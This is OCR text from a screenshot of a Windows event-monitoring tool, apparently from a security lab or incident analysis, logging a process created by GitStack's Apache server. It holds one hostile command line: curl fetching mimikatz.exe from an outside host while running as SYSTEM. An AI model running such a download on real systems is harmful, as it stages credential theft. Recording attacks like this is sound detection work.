 ow images associated with any of the
owing selected events
play images associated with
nfo.exe
d.exe
nhost.exe
nsent.exe
.exe
ss.exe
l.exe
res.exe
ge Path
\Windows\System3
sions (GUIDs)
B166207-BBB0-652
B166207-BBB0-652
B166207-BBB0-652
ProcessCreate Event Details
UTC time 10/18/2023 11:05:49 AM
Rule name
Process GUID {6B166207-BC0C-652F-0000-00105FAD1700}
Process ID 3144
Image C:\Windows\System32\cmd.exe
Command line cmd.exe /c \"curl -O http://192.168.112.138:8000/mimikatz.exe\"
Current directory C:\GitStack\gitphp\
User NT AUTHORITY\SYSTEM
Logon GUID {6B166207-B811-652F-0000-0020E7030000}
Logon ID 999
Terminal session ID 0
Integrity level System
MD5 nohash
SHA1 EE8CBF12D87C4D388F09B4F69BED2E91682920B5
SHA256 nohash
IMPHASH nohash
Parent process GUID {6B166207-B815-652F-0000-001030140200}
Parent process ID 1776
Parent image C:\GitStack\apache\bin\httpd.exe
Parent command line C:\GitStack\apache\bin\httpd.exe -d C:/GitStack/apache
VirusTotal
::. Detection ratio ::. Analysis date ::. Link
Summary of Events
Process Create (1)
Process Terminated (1)
Process Create
Time :
10/18/2023 11:05:48 AM
Parent Image :
httpd.exe
Process Terminated
Time :
10/18/2023 11:05:48 AM
Summary of Events
Process Create (1)
Process Terminated (1)
Process Create
Time :
10/18/2023 11:04:45 AM
Parent Image :
httpd.exe
Process Terminated
Time :
10/18/2023 11:04:45 AM
P
10/
10/